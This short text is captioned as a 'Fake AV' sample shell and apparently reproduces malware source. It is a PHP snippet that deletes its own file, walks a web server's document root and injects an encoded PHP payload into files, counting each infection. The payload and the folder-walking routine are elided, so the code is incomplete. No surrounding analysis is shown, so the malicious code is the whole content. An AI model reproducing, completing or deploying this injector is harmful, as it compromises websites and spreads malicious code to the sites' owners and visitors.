 Fake AV – Sample Shell
$z=$_SERVER["DOCUMENT_ROOT"];
$encoded='<'.'?php /**/ [base64 encoded string]"));?'.'>';
@unlink($_SERVER['SCRIPT_FILENAME']);
$val=$z;
$totalinjected=0;
echo "Working with $val\n!!STARTING!!";
ob_flush();
$start_time=microtime(true);
if ($val!="")do_folder($val);
$end_time=microtime(true)-$start_time;
echo "|Injected| $totalinjected files in $end_time seconds\n";